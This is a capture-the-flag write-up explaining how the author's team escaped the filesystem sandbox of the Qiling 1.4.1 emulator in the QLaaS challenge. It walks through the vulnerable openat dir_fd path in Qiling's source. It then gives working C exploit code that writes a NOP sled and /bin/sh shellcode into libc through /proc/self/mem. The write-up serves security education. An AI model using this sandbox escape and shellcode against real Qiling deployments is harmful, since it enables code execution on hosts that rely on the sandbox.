Qiling Sandbox Escape
Overview
Writeup by: Oliver Lyak (ly4k)
Solved by: Zopazz, Oliver Lyak (ly4k)
QLaaS

QLaaS (Qiling as a Service) was a Clone-and-Pwn challenge with difficulty Schrödinger (whatever that means). The challenge was solved by 23 out of 947 teams.
We are provided with the following attachment:
The attachment contains a single file (main.py):
#!/usr/bin/env python3

import os
import sys
import base64
import tempfile
# pip install qiling==1.4.1
from qiling import Qiling

def my_sandbox(path, rootfs):
    ql = Qiling([path], rootfs)
    ql.run()

def main():
    sys.stdout.write('Your Binary(base64):\n')
    line = sys.stdin.readline()
    binary = base64.b64decode(line.strip())

    with tempfile.TemporaryDirectory() as tmp_dir:
        fp = os.path.join(tmp_dir, 'bin')

        with open(fp, 'wb') as f:
            f.write(binary)

        my_sandbox(fp, tmp_dir)

if __name__ == '__main__':
    main()
The challenge is running on 47.242.149.197:7600 and the goal is to execute the SUID binary /readflag which will print out the contents of /flag.
The challenge is relatively straightforward. We can upload and emulate an arbitrary executable inside a sandbox using Qiling version 1.4.1 (the latest version at the time of writing). As such, we need to figure out how to escape the sandbox and ultimately achieve arbitrary code execution.
Qiling
Qiling is “an advanced binary emulation framework” that can be used to emulate multiple platforms, architectures, file formats, and much more. One feature of Qiling, according to their README, is that it “emulates and sandbox code in an isolated environment”.
Qiling uses Unicorn for the CPU emulation, but everything related to the OS is handled by Qiling. This means that Qiling has implemented various syscalls for multiple platforms, including Windows, Linux, and MacOS to name a few.
Qiling also provides the feature to emulate a binary in a sandboxed environment. This is especially useful for providing a fake filesystem for instance when emulating a Windows binary on Linux, or when a sandbox is desired. Here’s an example from their README that shows how to use Qiling framework to emulate a Windows EXE on a Linux machine:
from qiling import *

# sandbox to emulate the EXE
def my_sandbox(path, rootfs):
    # setup Qiling engine
    ql = Qiling(path, rootfs)
    # now emulate the EXE
    ql.run()

if __name__ == "__main__":
    # execute Windows EXE under our rootfs
    my_sandbox(["examples/rootfs/x86_windows/bin/x86_hello.exe"], "examples/rootfs/x86_windows")
It’s that easy. Now, the sandbox (or “rootfs”) should restrict any file operations to happen within the sandbox. It’s important to note that everything is emulated, so even if we escaped the filesystem sandbox, we would still have to escape the binary emulation.
Setup
To debug and test our solution, we can easily make an almost identical setup. First, we create a new empty folder called rootfs which will be our local filesystem sandbox. We can then install Qiling via Pip and use the following script for the emulation:
import os
import sys
import base64
import tempfile
# pip install qiling==1.4.1
from qiling import Qiling

def my_sandbox(path, rootfs):
    ql = Qiling([path], rootfs)
    ql.run()

def main():
    my_sandbox("rootfs/payload", "rootfs")

if __name__ == '__main__':
    main()

And finally, our payload binary that will be emulated can be compiled with:
gcc payload.c -static -o rootfs/payload
If we don’t compile our binary statically, then Qiling won’t be able to find any shared libraries in our empty rootfs.
With everything set up, we can make a quick test to see the filesystem sandbox in action.
Vulnerability Discovery
At this point, we should have a basic understanding of Qiling and the sandbox feature. Qiling has implemented a lot (but not all) of syscalls for various operating systems, and it would be a good place to start hunting for vulnerabilities in these implementations, especially for syscalls related to the filesystem.
The Qiling source code contains over 500 files with almost 100.000 lines of Python code. But if we focus only on the implementations of Posix syscalls, we’re down to around 4.000 lines of Python code. Let’s start by looking at how the open Posix syscall is implemented. The implementation cound be found in qiling/os/posix/syscall/fcntl.py.

On lines 16-18, the filename (path) is converted to a “real path” and a “relative path”, which is only used for logging on lines 40-45. On line 23, a possible file descriptor value (idx) is obtained by finding an empty slot in the list of file descriptors ql.os.fd. For instance, 0, 1, and 2 are already allocated to stdin, stdout, and stderr, respectively. Then on line 33, the flags are passed to ql_open_flag_mapping, and finally on line 34, ql.os.fs_mapper.open_ql_file is called with path, flags, and mode. For now, let’s just pretend that these values are passed directly from our syscall open(const char *pathname, int flags, mode_t mode) (OPEN(2)).
The function open_ql_file can be found inside of qiling/os/mapper.py.

Here, we can also see an optional parameter dir_fd, which we’ll come back to later on. First, this function checks if the Qiling instance already contains a mapping for the file, i.e. the file is already opened. If that’s not the case, the function checks if the parameter dir_fd is set. If that’s the case, the function will call ql_file.open with the parameters passed directly. If the parameter dir_fd is not set, the function will call transform_to_real_path on the path, and then call ql_file.open. We will come back to transform_to_real_path in a bit, but let’s focus on ql_file.open for now. This function can be found in qiling/os/filestruct.py.

This function is relatively simple. It masks the open_mode (mode) with 0x7fffffff and then calls os.open with the parameters. The function os.open is the from the Python standard library. Now, you might be thinking, “where is the sandbox implemented?”. And to answer the question, we need to go back to the function open_ql_file. Here we noticed that if the parameter dir_fd was not set, then the path was passed to transform_to_real_path before being passed to ql_file.open. The transform_to_real_path function can be found in qiling/os/path.py.
![]()
In this function, we see our first reference to rootfs. On line 131, the function convert_path is called with (self.ql.rootfs, self.cwd, path). If we take a closer look at that function (found earlier in the same file), we can see that the real_path is constructed by prepending the rootfs to the normalized concatenation of the current working directory (cwd) and our supplied path.
Let’s suppose the rootfs (sandbox) is set to /tmp/sandbox, the current working directory is set to /, and the path we try to open is ../../etc/passwd. First, the current working directory and the path is concatenated and normalized, which results in /etc/passwd. This path is then prepended by the rootfs, which results in /tmp/sandbox/etc/passwd. So path traversal is not an option.
Back in transform_to_real_path, real_path should now point inside of the rootfs. So this is where the filesystem sandbox comes in. But then the function checks if the real_path is a symbolic link. If that’s the case, the function reads the symbolic link value and stores it to link_path. Now, if the symbolic link is not absolute, then real_path is set to Path(os.path.join(os.path.dirname(real_path), link_path)). The function then checks whether real_path exists. We will skip this part. But let’s go back to the part where the real_path is constructed from the symbolic link.
Let’s suppose we have created a symbolic link /mylink in our sandbox that points to ../../../etc/passwd, and the sandbox is /tmp/mysandbox. The variable real_path will in this case be /tmp/mysandbox/mylink, which points to ../../../etc/passwd. On line 134, the pointer for the symbolic link /mylink is saved in link_path. Since the symbolic link is not absolute, the link is concatenated with the directory of the real path. Here’s a quick demonstration.
So if we can create symbolic links, we can successfully read and write files outside of the filesystem sandbox. But unfortunately, if we try to create a symbolic link, we notice that Qiling has not implemented this syscall.
But now we have an idea of how the filesystem sandbox is used. There is however an interesting case. Remember that inside open_ql_file, transform_to_real_path was only called if the parameter dir_fd was not set. This means that if we can specify a dir_fd along with our open syscall, then we can bypass the sandbox.
Back in qiling/os/posix/syscall/fcntl.py, we find that the dir_fd parameter can be passed through the openat syscall.

The syscall openat is similar to the open syscall, except that an additional parameter dirfd is supplied. Here’s a snippet from the man page (OPEN(2)):
The openat() system call operates in exactly the same way as open(), except for the differences described here.

   If the pathname given in pathname is relative, then it is interpreted relative to the directory referred to by the file descriptor dirfd (rather than relative to the current working directory of the calling process, as is done by open() for a relative pathname).

   If pathname is relative and dirfd is the special value AT_FDCWD, then pathname is interpreted relative to the current working directory of the calling process (like open()).

   If pathname is absolute, then dirfd is ignored.
And the last line is crucial: “If pathname is absolute, then dirfd is ignored.” The implementation of the openat syscall will eventually call open_ql_file with the dir_fd parameter, and in this case, where the dir_fd parameter is set, the sandbox will have no effect. On line 104 there is however a minor check that the dir_fd parameter is an existing file descriptor, but we can just use 1 for stdout. So let’s try it out on the remote server:
Success! We are now able to read and write files outside of the sandbox, but remember that the goal is to execute /readflag - without emulation. Fear not, the last part is relatively short in comparison to this part.
Exploitation
At this point, we can read and write files outside of the sandbox with openat. The next step is to get code execution. So what files would be interesting to write to? Perhaps we could overwrite some Python script on disk, but this is a shared server, so that’s not very likely and also not very flexible for other situations. But remember that we’re currently running inside of a Python process, so let’s see if we can just overwrite some memory of our current process to get code execution. First, let’s try to read the mappings of our current process by reading the contents of /proc/self/maps.

Excellent. The full mapping is truncated, but we can essentially get the addresses of different memory mappings and their protections by reading the /proc/self/maps file. To read and write memory inside of our current process, we can open /proc/self/mem, which is a virtual file for our current process’ memory, and then call lseek to seek the desired address.
The next step is to find something interesting to overwrite. We could try to find some Python bytecode in memory and overwrite it, but that’s rather cumbersome. Since we have full control over the memory, and memory protections don’t have any effect on our read/write operations, we can just overwrite some executable code.
A good target candidate for an executable mapping is “libc”, because it’s used heavily by Python, so if we’re lucky, we can overwrite some code that will get executed within a short time. To increase our chances, we can use a “NOP sled”. A NOP sled is just a sequence of NOP (no-operation) instructions meant to “slide” the CPU’s instruction execution flow to its final destination. We can then add our desired shellcode at the end of the NOP sled. This means that if we overwrite a Libc function that is in the middle of our NOP sled, and the function is executed, then the CPU will just slide straight into our desired shellcode.
So the plan is to create a shellcode with a huge NOP sled, find an executable mapping for Libc and then overwrite the code with our shellcode.
Here’s the C implementation.
#include <unistd.h>
#include <stdio.h>
#include <fcntl.h>
#include <sys/types.h>
#include <string.h>

unsigned char shellcode[] = {
  0x90, 0x90, 0x90, [...], 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90,
  0x90, 0x90, 0x90, 0x90, 0x6a, 0x68, 0x48, 0xb8, 0x2f, 0x62, 0x69, 0x6e,
  0x2f, 0x2f, 0x2f, 0x73, 0x50, 0x48, 0x89, 0xe7, 0x68, 0x72, 0x69, 0x01,
  0x01, 0x81, 0x34, 0x24, 0x01, 0x01, 0x01, 0x01, 0x31, 0xf6, 0x56, 0x6a,
  0x08, 0x5e, 0x48, 0x01, 0xe6, 0x56, 0x48, 0x89, 0xe6, 0x31, 0xd2, 0x6a,
  0x3b, 0x58, 0x0f, 0x05
};
unsigned int shellcode_len = 4144;


int main() {
    long start_addr;

    // Open mappings
    int map = openat(1, "/proc/self/maps", O_RDONLY);

    // Open Python process memory
    int mem = openat(1, "/proc/self/mem", O_RDWR);
    FILE *fp_map = fdopen(map, "r");

    // Find the first executable mapping for Libc
    char line[4096];
    while (fgets(line, sizeof line, fp_map)) {
        size_t len = strlen(line);
        if (strstr(line, "r-xp") != NULL && strstr(line, "libc-")) {
            // Retrive start address of mapping
            sscanf(line, "%lx-", &start_addr);
            break;
        }
    }

    // Seek to the address of the executable mapping for Libc
    lseek(mem, start_addr, SEEK_SET);

    // Write the payload into the executable mapping
    write(mem, shellcode, shellcode_len);
}
The shellcode in this example is 4096 NOPs followed by some shellcode that will spawn /bin/sh. Let’s see it in action:

And there we have it: rwctf{s0-many-vu1n_but-only-few-exploitable}